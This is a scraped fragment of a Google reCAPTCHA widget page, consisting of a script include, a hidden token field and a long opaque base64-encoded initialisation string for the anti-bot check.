<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Xk_NrJ-fVkJ6iLhqCm0RpQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Xk_NrJ-fVkJ6iLhqCm0RpQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22YsOzwq1Ef3ZHw7tVF3LDoMOew57Do8OZCWDCgDbDo0TChsOowp08UCHDv8OLw6xXw7jDp14oHcKzw7EaDCfDsnJ+wqHCo8OLAMKmVcKVw7YfU8Ogw5/DucOkw7JSVsKPw4DDoDx4TMKhwq7Cil7CpcKeSXN0acOBIsKcw79rCsKEwoQzUXYsw6sjwrYPw5/ChTvDosKHOFA2wpUTw4srwpgRw4dxJsKkQMKKVcORwq0gw4o3worDun96wrVlw6nCuAPCqCYLawV+w4tGGsKVwrDCg8Okwo7DrsKEw7snwoxWw4xuw4Edw4zCkFTCu8KUNsK+WHd/e8KWwqJ/T8OCFhpWasOMcQvCrQIUwq93dMK9JGvCvzfCosKJD8O/w6/Dk3jDqiHDpBNnOsOXw5jCnUlifEPCkMKiJsK7w68fw7thw7HClMKkDnQqHXl6PMKIRsOSLMOCV8OyWDN/[base64]/wpTCqlUAw6tNS8OSwpwgwqA0WSlPwpYdECMfAxTCmsO1w5ARw6/CjlRoLMK6acKrwqlVDibCuSYMw4QBBcOnwpNtBE/DtsO1woEucmArwrvCuUYpB1gHwqBqW8KnS8OcOVZFSMOGDTzDjEnCoSckFCRFW8O/[base64]/[base64]/w6gYw7zDqMK6N11JFsO0FsKWR8KOwrpQw4kDESzDpXEFfsKJwoYHw4DCtQ7DtzrDgSzCisOjwpfCvMOVTyoaXMOnw5XDqMOMw7/ChsKuAH7CpmbCgsOHTsK1w6lJwqHCscOqwqhlw4RLUQgPw5nCvMOyUsODwp5dwobDuVHCsTnCgMK9w5fDrcOWUMKdwr9pw6bCksObwo1FwpHDigPDji/DhEI4wrHChkHCkiNmfcOwSMOFwoIJw7DDg8OvVcKPKVxwbcOmw6XDtcOEw4/Dt8Kew7XCnsOsJ8KkUDHClkbClcOzwrHCnMKhw5rCk8OWU8Oww54JDmdpdgTDq8O8a8Orwr5uw54mw43DhMOUw4dPwqDDocK1WsOKw5JBw649GMOmSkPCrUvCiiJ5wq7CucOkGgvCpQwPdH3DhsKSdMOUw4ppw4fCv8KuFC4Ne8OnM0pvFMOTVX/Dpw9tw4XCnm5vwp3CjRLCvyZFwp8Awq/DoMKiwo7Clj4dUsOOU8K3dD8fcjvDhRzCrMKTwoTCvhFGw5DDgcKQMMKFO8OqRcKdwrvCp0zDk8OYw6NXw49lwrXClDrCrBcnFMOzw7HCnsOVw5YZYMO2woXCmsOWNRnDjUHDrj7DvXMJemvDtcOEwoN/[base64]/ChMK7w6Vqek9EwrLCnwzChMKwwpHCjcKOHsOrwoPCqR96w7rCrVAjwrXCuFwUwoIhwq7DiXkbwpE3w6/Cn8OrQxPDkUDCnR/CoCsKw5zDv23DmDbDgGvCk8Kpw4PCi0g1WsOhwqnDqCJkwovDojTCii3DkcK2TMK4TVrCpMO2w4bDn0vDjhsAwr5JwpTDvMKdMMKtZMKTa8OLwr52w6FLwqgdwpAcw6nDv3bCisKFwoTDpsKHw5rDt8ONw79nDBDDjE9aw6EGGsO4wrxPRsOTWhFuwo8Lwqx8wo/Dk1vDqS/DvHLDkUc6cSxdNMKqfT7CgcOHwphlMsO7UsOMwp7CuH/Ch8KcecOvw5kfwrYQAS8mw7BPwrcVAMOvaMOKV0Rvw5/DgsO+wrbCuMOxDsOOw4PDmMOEVsKXAxDDpS3DjDbCv0TDg8O4wrrDqsOdw5XCnwBnODIBZsK6w6HCslEJwpJgNVTDnx3CosKhwrTCnkfCiFzCv8KRwqLDlMKZw63Dox0IacOlcMKOFR3DrCXDjz/Du8KCQRzCiy1xwqFdw4DCqsKRMHNRw7kNw4nCmj3DnQ7DgU3DrsOHY13CiFEyZ04hwrE5w7nCocOaJQtXw4s2dXAOfl8/[base64]/DvcObwodww5rCmGbCmsOdw4HCm13DvsKnwqdnwoLDripZw75cWmfDscK2w7LCpwswecOlXMKLdR9CDWnDo8Kww5LCicKTwqJ1woLChsOPRilrwpLDs33Dn8OdwrQITMO8wqfCrMOYMl/DksOZUFzCuWY8woXDqn4Mw4ltw4wOw50iw5bDisO7MsKbw5J6ZD49csOww68IwqEyYTdtWg3DkHTCiWx4w6nDhCN1O1wgw6ptw73Dn8OHcsK8w73CuMKFBcOcEcOGw40AwqDCuHYHwrBlwpw0NcOxw5/DhMK5TljCpsO9wrZeP8OiwoXCh8KdL8O/wo99ZxjDjlsAw7XCnj/DmcOSNcOcLzBRw7jCiAUFwrdtZsKqL0fDl8KMw6wowqDCo8KATcO6w7EdLcKZDMOZw4I5w41yw6fCi8Ohwoctw4DCusKfwonDrcKTAsOjw4AeSndiYsK8blvDumfCnxDDrsK7Z3oxwr5xw5dUw7fCrQQQw6/[base64]/DsDVzZMK9bMKHBsKIw5ojakcrdsKaRSnDqiBZIsKLwrpkDjoRwqjDok/DvcKOTcOUwpzDsHnDt8OTw7fCmEQpw4LDiEbDk8O9w5dMbMOOB8Oyw6LDrn5QVMOYw4FkK8KGw6VGwrA5BUt2wrzCr8OBwr8tccKMw7jCjAxhe8Oxw6cGOsKqw7t/[base64]/CmcOxwpjDncOWPFxwwp7DsULCpUBiw413wol5wojDgQsowpxdwpxVw7/[base64]/Dg8KCPCpUw6rClU10wpBDK8KoYcKxw4XCiFbCtsOiM8O4w7J3b1rCoMOdw4BgwpI4wr/CrMKIRsKZRXZhGcKTwrTCocOxw7BBVsOtw6nDiMKaSAJvU8Kcw5k8wq8lZMOFw5Udw4w6V8Orw4MfwoZqDcOBwpIAw5PDrijDrFjCpMKiw6cZwrrDmXzDlFF2RMK6w6h2wq7CrsKww4PCgUjDpcK0w4shbzzCm8O/w5rCjw3Dl8OmwqvDgiDCjcK5VcOeaTJsGUbCjR/CucKCTcKtEcKyTU1jYAxCw75Dw6PCgcKPbMOLEcK4wrt3UyYvwqtlCyLDhDF4cFfCoBDCosKfwrfDk8OCw4pVKWjDk8Kvw6/DsTsCwqkiCsK9w7nDjh/Ciw9KacKYwqZ8NFIFWsOTdMKRWm7Dhw7ChRMLw5PChnV1w4vDkhtzw5vDikoIfjAMIVbCp8KxCjdXfsKZfhdfwohXLw99SE93PHskw6LDsMKMwqzDkF/Dni9Gwr4ew7bCq1jCv8OZw70VAjRNBsOCw53Dm3BAw7XCjsKta3/[base64]/wpptVMKswoBZbG1nKTHDmEUESMOqwo1LwpLCpnXCjMOBwp9rasKeeHRVMUsEwoPDjcOMVMKaw7nDnzVzem/CjUs4wpZyw5/DkGBNDywwworCtgFBfTgQUsKgI8O7w4cYw6/DmQPDtTxKw7XCmwgpw4nCtjAgKMOzw6BUwpPDm8KKw6XDscK/ccKkwpTCjXE8woJmwo87XcOcLMOCw4MHCsKRw5kcwpRPHMOswowlHCjDqsOTwp8Xw5M9X8KLHMOWwq7CpMKCYgg5XC/Cqh7ChQ3DjsO5dsOhwo/[base64]/[base64]/DuF1SKGbCshBTwofCn8OMQgDCrcOuFsK4OsO2wpzDuz1RwojCnlc3O3/DpsOwX2x9ewkZwqdhw5tSKMKNbsKkX3kcFyzDlMKQXjkzwosFw7MyT8OHC1xvwrLDoQ8Tw5XDoGEHwqnCtsKsNz5mezRBLStGwqfDqsOPw6VAwpTDlxXDisKiNsODCljDn8KfY8KLwpbCgATCrMOfVsKrTD7DujjDiMO/dzbCvGHCoMKkd8OvdGYveAVrGHbDk8K+w5kYw7ZeADU4w7HCo8KEwpPDnsKvw53ClAoOJ8OTJgjDnhNew6TCl8OHasOhwpfDowLDocOSwq1kOcKawq7Cq8OFZyQeRcOVw6/DuF8pZE5Ew5rDicOUw6dSY3fCk8Kcw7vDgMKUw7bCgCw8w4Q7w6nDgU/Cr8O+ZiwWeSsWwrh0Z8K1wohEejbCsMKLw5jDrw0HNcKWe8Kxw7N8wrs1D8KdSmLCgjVMIsOGw7wDwqMZeyBuwpEWNQ7DtgnDn8OYw7VsDsKBUmfDvMK9w6vCgFjCrMKrw53Ct8OBfMO0OEPDrsKFwqXCmTsLOnzCu0TCmybDtcKfK0JJacOKDMOHLi0/Gml3w69vXVbCtU9/GiJyIcOIbS7ClMOCw4HDpSobLMKJRz3CkDvDn8KoBk1ewpBJAVXCr2c3wqXDui7DocK2ACvCtMOLw6sWPsOLWMOeSHfDk2AGwp7CmSrDvMK8wq7DrMO9IxpqwpZlwq0XL8KgJcOEwqfCmlR4w7vDmBFKw6/DmV7DungjwpEfbsORSMOtwrk9LQ/DkTAXc8KqA2/CmsKAw49BwrBmw5kIwr/[base64]/BFLCvsOLw6XCnhfDpyFwQzTDt8OfXsOxw4gmHMOdw4XDvsKCdMOrYMOywpgTw69Hw5JpwqvChGvChmIVVsKHw4Z5w7YOC1pdwpotwqvDuMKTw4DDnE9iSsKpw6/CjERKwrrDs8OLVcO5CFXCmTLDjAnCg8KndkvDnsOcd8Ozw4JoFyZjdxPDj8OFWxbDvkEgLh9dJhbCjX/DusKhMMOWCsKjV3HDljbCrhnCsU5Rwq1wd8KMX8KNwpLCrGI8clvCuMKFHS1Bw4hwwr8mw65hcSwow68pLEXDohTCrVoIwqnCuMKOw4Idw77Ds8OYSXcxSsKueMOnwoNRTsO/[base64]/CmcKsw4Z0Fnh1w79BwqTDkCzCsMO1w4vDu1EbKBYmX1AWw4hbwrRbw4UnQcORVMKUU8KxRWMVFTnCv1IxVsOTQT4AwojCpwtPwrDDrGfCu2bDs8KKwr/CsMOpBsOMV8KXCCjDp3LCvcK+w4vDkcKyYx/CvMOyTMKzwonDoCTDm8K8TMKsNXdzc1saKcKFwrfClg/[base64]/DjGrCt8KQw7jDuivDicO8ZBjDkjt+wrUtG8ODJlbDiETCr1NnOsO5BBTChT1Ow77CoCkUw7fCoS7Do3czwoJTXhY7wpM0wox7WgDDkWBrXcO/w4wXwpvDocKoJMOeJ8KUw4jDusOAWmJKw67DksOuw6tNw4vCo1HCqsOaw7cdwrlow5HDnMOVw5AUSx/Cu3p/wqMHw4PDjsOawqc0P3dNwoxSw7PDvlfCv8Oqw70CwohrwoQgScOmwrPCvn5wwoEbGDkOw4rDhQ/CqC5Vw4cgw5rCqnbCgjvDosO9w55aEMOMw4TCqzM1O8OCw5IRw6Evf8KpScKKw5dObBsgw7wrwpAkBS5iw7kkw6B2wooCw7QMFhkKWBFiwo0HAR94IMKjSG3Cm3dXHVpIw71beMOjVljDpUTDtEdFLmjDmcOCwphhaW7DiVLDkjLDqcOnIsK/acOKw59LDMK+OMKFw4Isw7/[base64]/[base64]/wpbDi8Kvw4I/FcKqw5bCpxBGWsKhw7RMwrIvw7xFw7xfYcKJLsOXCcO9MT4PRDlQUw7DsQrDncKoFcOPw70PZXMYfMO8w6vDu27DkQZBH8KVw7jCncOZw57DksKFKMOAw6rDrT/Cn8OgwoPDiFMlIcOpwrFqwqUdwqJuwrYPwo8rwoB3J1BiG8OQHcKdw6hEVcKDwr/DkMK4wrbDo8K3McKbCDjDqcK7czMHBcOYZjzDh8O6acKOFFl2V8O3X1gqwrnDoGUpVcK+w452w7zCh8KswpvCscKvw53Cox7CmmjCocK2PHcSRCl/wqDClkDCikbCqS/DsMKcw7QYw4APw5RQUEJUcVrCkH42wqEmw4JUw7/[base64]/DkMOzTcKwUnDDi1zChG1Hwp01wolfwpfDiEPDsMKBBSbCmsOfRhHDgCfDiEU3w57DnjI5woAowrHCvkM0wp4mZMKxJsOWwofDkxsBw77Ch8O2T8O7wp97w7U5wo/[base64]/IjPDuzrCscKiw55UWDEew4/Cuxs/wpo/JB/Ds8Orw57CuEMXw6QzwrXCmmrDtQc4wqHDtm7Cm8OFwqEGcsOtwrjDjEXDk1LDr8KPw6MxDh1Fw7MywqkJVcOiCcOMwrHCnAfCjFXCqsKAUyJpdsKvwpnCo8OEwrzDr8KRfCEpdz3DjG3DjsKzQH0nJcK2XsOfw7/CmcOgPMOOw4AxTMKqwrhLKcOBw5rDoyd4wozDlcOYZsKiw7c6wrVpw7XDgcOPSsKLwrVOw4/DqcO7KVfDkntuw5zCs8O5ZjnCuhLCpsKHSMOIHBfDjMKuTsOADCIXwqAkP8KMWVwXwqw/[base64]/Dh0fCqMOvwodXw6gKNF/CkU4EfVvCmELCtcKTPcO9BsKxwrnCqcOTwrR2CsOCwrxOT0zDucK4Fj3CuiNqNF3DhMOww4vDs8OfwpMjwp7DoMKlwqkDw5ZLwqpCw5rCtDwWw60MwpxSw4ABSsOubsKLUcOkw7QNMsKOwoRRDcOew4ASwrFpwps/w7TChMKdGMOlw6zCqzEcwrx8w64ZQQdVw6bDmcK9wrnDvhjDnMKuEsKww7wUecOywoF/UkLCicKdwobCoQLCicKdMcOfw6HDr17CuMKCwqIrwrzCizx6WBQKbsOZwqgnwo3CvMKQfsOcwpbCg8K/[base64]/[base64]/CgMOFwqocHGEEHHczYkhkSsOTw54LIjzCpsO5I8OPw6IoXlbDrQjCk23CkMKvwpfDuV5dXxQpw5JmDCbDl1hlwq16RMKTw7nDhmLCgMORw5d4wqTCtcKhb8KsQUnDlMOiwo3DhsOsDcO9w7zCnsO9wocJwqI+wrZvwo/CtMOzw5YawoHDjsKLw4nDiBliHcO2UsO9QWPDuEQQw5fCin4rw4zDtXkzw4Q2w4jCmT7DiF4CB8K4wrxrHsOWOsOiB8KPwq5xw5LCuC/DvMOiMG1hNAHClxjDtyhnw7dmFsOFMlpXVcKqwqnCqGh+wppIwrbDhgdvw7nDtmASfBjCv8OcwoI4f8Ohw4DCnsOzwottKlnDhm0PEVheAsK4AX5dUXzChMObbhNcZlxlw7DCj8OWwoHCjcOLdCAWDcKowrx8wpg9w6nDrcK+HzTDvh9Sf8OaXAbCocKtDD/CucO8DsKzw61Swr/DggPDuQzCqhTCqyLCrlvDhMOvEiENwpVUw58iEMKURcKSJWd2Kg/CmRXCkA3DqFTDrm3DgsKxwoIMworCoMKLT3DDmHDDiMKYAXXCvXzDmsKLwq0TOsKXOmUZw4HDk2HDmwzCvsKoRcO6w7TDmQEjHVzCuhLCmHDCniodXwHCmsO1w500w4TDv8KWdhHCpSIAN2rDkMOIwp/[base64]/Cu8KND1PCkcKrHiYkwrgNw6NYaibCg8OXOl3DrS4uOgpuZiAewqBWZAPCqwrDv8OyUBthNcOuJ8KuwrckahTDgizDt1otw4UXYkTCjsO9wrbDqBzDv8O0QcK5w44OFDlebhLDjWJXwrnDocOfDjrDsMKuaAp5JMOVw4TDsMKEw5/ClgzCh8OsAn3Cv8KSw6k4wqHCsBPCvcOmC8OMw441PWpFwoDCuUsVawPDl18IbkVNw5AHwrPCgsOtw4ETTxgTFWoGwrrDmBjCjkk1McKxDSHDm8O7TArDvQfDgsKzbiNzUMKow5/DiEQew7rCusKKcsOsw5vCq8Oiw7Fsw7rDqMKwbBnCpGJ2wq/DuMOJw6cFYg7Do8OeYMKhw58wP8Orw7/CjsOkw4HCgcODNcOYw4XCncOcXwAhFwppFTJVwqEIFC1BDlcSIsKGBcOoHXzDpMOBLx5jw6XCgTPDo8KiIcOCUsOsw7jCljgyVTNiw65mIMK2w6tbC8Onw7HDsmDDrQgWw5PCiWBHwqE1MFlkwpXCvsOQPDvDhcK/[base64]/DoMKxRjTCtFPDnWrDviJUw6Q1w7bCkiljw5zCpi9GIlLCsSsVXFDDth58w4HCucOWIMOYwonCu8OmbMKzLMKUwrp7w499wojCrxbClyYnwqPCqRBtwpbCsnbDgMOoYcOEZWsxQcObISUkwo/CpcOIw4F4XMOoelLClDHDsg7CnsKpNAZUe8OLw4zCi17Cj8O+wqzChmZMXkLClcO4w6zDicOiwpvCv01wwonDk8Opw7dGw6clw6JWG3cBw5/[base64]/CoA/CoxY+TcOfw4cuBXXCnsOzRsKuCsKqW8KIOsOSw6vDoWzChX3DvW1sNsOuRMOiMsO2w6l0IElPw5wCOjhIHMOmQmhOHcKQOhwFwq/CqE4hYR1kCMOQwqMccEzCqMOIIsO6wrbCrxU2QcKSw54pK8KjZhtXwp9VNjXDg8ONYsOkwrTDlXXDoBU7w7RyfcOrwoPChWpGcMOCwopzDsO2woocw4fCm8KFLwvCpMKMZl/DhgIWwrwzb8KXbMOnDsKJwqJuw43Crwhow54Sw6URw50lwqxwWcKwHXxTwrxywosJKgLCusK0w63ChT1ew7xae8OSw6/[base64]/[base64]/CicKKKx8gwp4IwqLCpxwkZlrDtDNGwplrwpU6bW1gbcOAwozCp8KTwoZ6w7vDrMKKDSDCscOQwodrwpTCnUnCocOYFDbClsKww5t2w5UAwpjCkMKpwoJfw47CoUbDqsOLw5JycjLCtsKfR0bCnUQXREzCt8O+cMOhGcK/w79IWcKTwodwGExhO3HCjT4TQyV0w7gBVAovDwolPzkzwoQKwqxSwo4hw6nDozUZwpUTw6lbHMOUw58IUcKBF8Okw4Mpw6pRY2RswqZsUsOQw4ViwqTDm3R/w6VxRcKzehZHwoTCk8OVU8OZwqotLgc1FMKGKA3CjR55w6jDs8OyK33CkRnCuMKJB8K1VMO6dsOpwoDCoG04wqEFwpjDrmzCrMK7EsOqwonDpsO1w59Vwpxfw4VjPzbCvMKRCsKACsKRan/DgWrDi8KQw5bDk20QwpVsw57DpsOuwqB7wq7CuMOeVMKhWcKGAcK9Ey7DsVxqwqrDjmZNdCHCusOzeztePsKdPcKtw6wzcnXDlsKJBMOZdzzDhFjCh8KIw73CtXxjwptmwoAaw7HCuyzCpsK1ABU4wo4nwr/[base64]/DmSIxKsOdW8ObTsOuw5bDnMOcVDLCp21TZD7Ds8O0OsOMCkg+XMO8M1fDjMO+JcK8wrPCrcOsEMKBw6/DpmzDsSPCtwHCiMOJw4nCksKYFmseIX9WPzDCm8OOw6fCiMK1wr7DucO7WsKtMRVJGDcawoolKcOVFEDDtsOAwrF2w7HCsEdCwpbDtsKdw4rCkx/[base64]/wofDqMOdwqDDnUtZwpECwqV/asKLIMKbZjAteMKlw4/CsHtTekDDtMK0ejdzFcKncAAGwohbVmrDvMKJNcKbWQzDik3CmVY1MsOQwpEmVhgJOH/Do8OkGHfCsMOVwrgDBsKgworCrsOQTMONUcOIwobDp8KCwojDrEtqwr/Cr8OWd8K9QcO1ZMKrPknCr0fDlMOUGcOvFBQDwqBZw6/ChHLDmDVNJ8K1E3vCrFIAwrw5MkTDgQXCs0zCgU3DncOuw5bDm8OLwqDCpBrDk1PDlsOvwqVGeMKYwowtw6XCl3BWwo52WC/DtGTCnsOUwrwFMzvCnhHDucOHV1rDmAsHB0B/[base64]/ClMORw7sAwo/ClcK+w6tdZ8KNasOrL8KOw7Qkw6bDl8OGwoLDr8K/[base64]/DrwTDmXzCpU3CncKgw6oDLwjDij3CnR3DtMOIMMOOw4dBwpkVbMKVXkVRw6UADElVwrDCncO5BsKRVwvDq23Dt8KXwq/ClDNCwrLDm0/Dmw4BGwzDlUkibzbDuMO0JcOLw4NQw7cAw78NSxtfSkHCi8KJw6DCsj0Aw7LDtz7ChCTDhcK8woQ0D1RzA8KVw4HDjMKtGMOkw4t9wrQIw5l/[base64]/ChcOgBMKew7HCr8OBwptnw5svDMKhw6UuwrBdRkVCMl1MHcOXSELDvsKzVcOfZ8KTw78Nw4FJZjo4WMOhwoTDsBslPcOZwqfCl8O7w7jDn34/w6jChhdBw708w4wHwqnDhcOTwoxwfMOrPA8IEjvCvD1FwpZeAH1aw5nCtcKzw5TDpyM/w7LDhcOsBQ/CgcO0w5XDr8Omwo/CmSzDv8KveMOGP8KfwqTCjsKQw6bCv8Ktw7bClMKVwp4YZgcFw5LDjx3DqXl6ZcKKIcKawrjCsMKew6oTwpzCmsKaw4IETnVOAyhewp1zw47DvsOpYcKKJyHCuMKnwr3DlMOnDMO1WcOAMMKLYsKqOzvCujnDuC/DmFbCtMOhGSrDmHjDk8Krw6AswrLDq1AswoHDosKEYcKNeQJ6Fnt0w7Vla8Oewr7DonwHKcKOwp4uw4MkOFrCsHBhXWM9OBXCpGhIfh3DkC7Dmmljw4/Dikp8w5fCtMOKUVBjwobCj8KUw7ROw7BTw5pzW8O4wqHCohHDhETDvHRvw7fClU7DksK7w5g+w7k3SMKSwrHCksOJwrlvw4YawoPChkjChCVcGy/Cq8OowoLClcKlF8Kbw6fDtGHCmsO7fsOYRXotw6jDtsOmO35wXcK2Q2oDwrUHw7kMwrwSCcOjG1DDssK4w5IaFcKqejkjw7Y0wrLDvC4QVsOvL0/CjcKSB2PCnsOXIUNTwrxBw4Mfc8KVw4DCpsOxf8O8XDQ9w57DtsOzw5cXHMKkwpEjw5/DgWRfdsOeaQ7DhsO2VSDDiGrCsQfCh8OqwrLCp8K+UzjCpMOPeAILwqZ/URgsw5c/Z13CkjbDjDB0O8O6WcOTw7DDvkXDs8OKw67Dil3DjHrDs0PDp8Opw5dvw4IfDVhOA8KVwpTCuhLCr8ONwqbCkDlWQVBhSybDrFJWw4TDniVgwoFMBELCoMKYw7fDgcOGbVPCqCnCvsKbS8ORAGQwwr/DlcOQwpvCq0gxHMKqCcOewprCgmvCpDzDsHDChSfCkwBUFsK3HWd+fSppwo1kVcOkw6o7acKyaxkWWGLDpijChsKnMynCvxdbH8KPLmPDicOtMnTDicOGScOnBDw5w4/DgsO8ej3ClMOybl/DtRg6wrthwqV0wpYuw4Qxw4EPNC/DpknDgsKQAQE5YwXCvsOtw6ovbmfDrsOVYj7Dqi/[base64]/CzBLwpbClMKPwq/CrMKgNh0ywpkre8K/[base64]/wrDDnDXDlMONw5vCoMKXGAEpwpzCmcKtwqhPwpBrIMKjEcOwcMOYw4ZtwozDh0DCscOmQA3DqmDCqMOtOyvDhMO8GMOVw7jCg8KzwoIEwrIHUF7DusK8GHgjw4/Cjg7CvwPCn2szTiRRwoXCpVEaAj/[base64]/NlHCj8OcDMKFICN8w7vDvHZ1w7hmcH3ChjpSw49QwpIqw78lQmPCggLDr8OXw7TCvsOfw4LCkVrCicONwrJFw7V3w6IDQ8KQX8KSS8K0fgzCsMOvw63DnF/CvcKkwoFxwpTCqHPCmMKLwq/DtMOCwqbCssOkWMKyB8OedWo7wps0w7ZfJ3fCgXzCqGDCncOnw7ZATMO9VGw2woMbJcKWJh5bw4nChsKAwrrCv8KTw5oVGcOmwqLDlC7DpcO5ZcOHNxzCvMOQThrCqMK7w6lFwqPCucOQwpsUMxLCk8KgZHsvw5TCkyIfw7fDn0IGU30Uw6Nrwp5yNcOCNX/[base64]/[base64]/CuMKWIcKJJmDDhQw1JsOneFLCtMOKScOaTMKGw4HCnMK/wqoiwqLDvVXCqDpQe1UbLl/[base64]/CsBPDkGrCtHjCh1vDm8KdUCxXfWY0wq3CtDstw7rCj8OIw6c2woLDo8K+W0UDw59LwrtSXcKqJ3/Cr3rDtMK7b31nN3fDocKpUyPCtms9w4F5w6QbPwAxOkHDoMKmf2HDrcK1T8KzTsO6wrMOVsKOV1Asw6PDr1bDuhwbw7UddVtqw5s8w5vDu2vDh2wjCngowqfDh8KlwrI4wrsHbMKBw6Yrw4/CoMKsw5rDsC7DsMO+wrjCjGwEPC/CkMOFwqRYbsOZw4pPw4/CmDBSw4lCSFtDLsOFwpNzwq7Cv8KEw6psLMKHJ8OPKsKLZ0Ecw70Nw6rDj8OZw5fCgB3Cl2A9O3ltw7/[base64]/[base64]/[base64]/[base64]/[base64]/Dh8KGZxHDi8KqAMOewpfDgcKnV8OnFsKjw5ggOQMHw4zDlnXCmMKNw73CnD/[base64]/CrMKzwqDCoH4hGsO/w6cTwrHCrcKdwqskwoNILEtIeMOrw68zwqkESg7CrX3DvcOJCynDh8Oqwq/CtHrDpgVIOh1fGmzCqjDCmcOrVTZGwpXDlsKkIk0ANMOZMH9Kwoopw7FSI8OFw7TCtT4JwoUZAV3DpT3DssORw7oqOMONb8O4wooHSF7DpcKTwq/DiMKOw6zClcKWYjDCk8K/[base64]/[base64]/Cvktcwosaw7nCl8O/YTdpC3t/[base64]/[base64]/[base64]/CnH3CvRbDncKbTwfCoMOzfzfCmcO0KGfDh8KXc2NaQW5owpTDggk6wqB5w65Ow7oBw75QKyrDl30sDcKew7/ClMOsPcK/WkDCoURow5l5wo/CrcO2a0Nsw5PDnMKXDmPDhcKFw47CnnbDh8KpwqEXK8K2w4FcYQjCpMKWwoTDjDrDjyrDmMOGBnDCpsOeX1rCuMK8w4kgwpjCgC8FwojCjUfDoz3Do8KNw6XCkmd/w67DpcKcw7TDvkzCvcO2wr7DqMOLKsKUPVxIHMOnVxVTOAx8w4tRw4/Cq0DCgUfChcO3NwnCug/CqsOyVcK7wqzCvMKqw7QMw5bCu3TDsWcgbUIew7jClj/[base64]/CpcKeYHDCh8KawpLDnFwKK8OWZmY9PcOVFDvCvMOTecKGVMK1KU7DmHTCrsK+PmY/[base64]/[base64]/[base64]/CocO3H3ILw6FlDMKcw6d/BHXCrxDCoHA4w6PDnxfDmkjDnMKAbMKLwqdhw73DkFHDunjCuMK6NAjCu8OdAsKzw7rDvF9GClbDucO2TVvCpXZcw4DDh8OmDnjDmcOIw58tw6woYcKgAMKzJG7CrHPDkhsmw71bflnCj8KUw5DDgcOuw73CtMOow4Iqw7NXwoDCv8KGwr7CgsO/w4Ezw5rCmUjChmhiw5zCrsKtw7PDpMKrwoDDg8KWOGzCksKsWGsNNMKEccK/DyXCo8KSw6tvw7PCosOUwr/[base64]/ChR3DgiHDmUYswqjCtnvDhVx2w4guwqPCmHTCj8Kmw6RkDEQnbMKHw5HCq8KVw4rDssOUwrfCgE0dKMOcwrV2w6HDv8KUFFgiwqjDik18ZsK3w77DpsOVJ8O/wrUeJcOLU8KEamx/w4gtKsOJw7fDtiLCtcOWHxI3TGQzw73Cvz5IworDkwdVGcKcwoBnbsOtw67Di0vDs8O3wrDDqHw/LSTDi8KvM1PDoTheARfDvsO+w4nDo8OMwrfCqhHDgMKcbDHCgMKJwrM+w4bCpWt5w7ZdBsK9Y8OgwqnDnsK5JXN9w6TChBAOTWFeOMKUwplLZcOTw7DCtETDqUhXM8OfRRLDpMOpw4nCtcKpwobCuhhSQlsfWyQkPcKCw6kBHEPDksKBBcKMYjTCvg/CjjjClcOQw5TCvDXDn8KGwqDCiMOOC8OTecOEMEnCtUIeb8O8w6DCjMKqwpPDrMKHw783wo1Nw5DDl8KZZ8KRwp3Cv2XCoMKaW33DmcO2wpZDPETCgMKrKsKxJ8K1w7/Ch8KDSBLCh3rCjsKaw5sHwo12w5lYdFg5ABZpwpbCuAbDtA9CY2lFwo4LIhU/LMK+Ijl1wrUaVDlfwqAWUMKcasKAZmbDk0fDr8OVw6jDqEbCp8KzBBUxBHnCusKRw4vDgcK/[base64]/PH7CtiBFPcK1w5nClMOCw5jCs8O3w7dGYyjCpMO7wqbCgilsWsOcwrk/fsOvw6BndsKGw5LCiwJOw7lPwrPDigRbcMKVwpbDtcOkcMKywozDicO5LcOawr7DhB9Tckc6fBDDusOrw7NtHsOqLyYJw4nDrWXCoBvCvXlacsK3wolAVsKcwqxuw7TDksOVJj7DkcKJUV7ClXXCucOQEMO/[base64]/Cg8Kbw67CvMKCCxDDq1/DszRKchjCosOpwpkSZBVKw7LCqllBwqnCr8KzBMKFwqYzwqNdwqR2wrtywpzDhlXCng7Dqh3DuV/Cqhp5IsOmKMKOc13DmCPDklgPIsKVwrPCucKjw7wTS8OmAcOWwprCu8K6NGHDqcODwrYfwoBEw4DCnsOAQWrDlMKDJ8O3w47CmsK8w6Aowr4hKzDDn8KFJXfChwzCtnk1bV51c8OIwrXDsG9WPBHDo8O7LcOMHcOnLhQIFUo5Bi/[base64]/w7d/wqjCisK2wqsqw6sTwq7DqzfCkCHCnMKowpDDvA7CrWrDhMOdw4cjwp5ewphZM8OMwpjDrjcBWMKtw5cVaMOhOcOza8KodCddGsKFM8OjUH0lZHdkwoZEw7TDlVAbbMKjCWAnwqVsFkLCoD/DisOLwrsiwpLCmcKAwrjDmVHDiEUxwpwGbcOdw59Wwr3DvMO7CsKtw5XCuz4Iw5MUM8Kqw40GfWI9w5/DvcKhIMOTw50UbAnCtcOdUMKQw7jCvsOrw5pfFMO1woLDo8K5ZcK/ASDDoMKpw7TClAbDu0nCusKswoPDpcOAQcKew47CgcOvciLDql7DvzfDpMOCwoxcwpPDs3A/[base64]/Ct8KaT8OawqDClknDihrCrcOOcsKVasOTKj02w77DsFnCs8OcOMOkMcKHHwN2ccOYe8KwJy/DjVl+YsKFwqjDqsK2w6fDpmtdw5x2w7MPwo0AwrXCqRjCgzUDwo7CmSfCu8KrITAow4YBw6AnwqpRFcKMw6NqB8KTwpHDncKcfMO5Lh1Rw4XDicKTKjsvJ1fClsOow5nCugTClhTCt8K5YzDCjsORwqvCihAlKsODwq4vEC4XZ8K4w4LDlxjCsFU5wo8IRMOGEWURwo/[base64]/DggRQW0x3PsKAwoVpGTpLZSk/w4wSwqpwNyVvUcKww4Fow74BRVA/E2xHcRzCv8O0bCIjwpPDs8KkA8KEVX/DhQnDsEgiUF/[base64]/[base64]/w7kiwoxBw6opRsK8w5vCpcOwd10cw6M6w7rDmsO4E8KMw7